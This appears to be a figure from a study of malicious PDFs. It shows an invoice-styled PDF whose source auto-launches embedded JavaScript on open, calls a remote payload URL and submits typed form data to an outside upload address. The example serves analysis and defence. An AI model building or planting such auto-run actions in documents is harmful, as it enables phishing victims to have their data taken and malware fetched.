 INVOICE.pdf
Home Tools INVOICE.pdf × ? Sign In
1 / 1 75%
INVOICE
bill.js
Total Amount:
Phone Number:
9.36 x 6.43 in
(a) INVOICE.pdf
1 DataSource: add0n.com/pdf.html
2
3 Object 1 << /Type /Catalog >>
4 /OpenAction /Launch /F bill.js
5
6 Object 2
7 << /Type /EmbeddedFile bill.js >>
8 ...
9 app.launchURL(http://nato.com/
10 payload.php)
11
12 Object 3 <</Type /AA>>
13 /Keystroke /SubmitForm
14 /URL (http://nato.com/upload.php)
(b) source of INVOICE.pdf